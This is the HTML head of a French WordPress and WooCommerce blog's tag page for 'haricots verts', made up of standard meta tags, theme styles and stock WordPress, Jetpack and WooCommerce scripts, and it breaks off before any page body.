

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/haricots-verts
body_size: 15170
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>haricots verts &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette haricots verts" href="https://christelleisflabbergasting.com/tag/haricots-verts/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/1697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
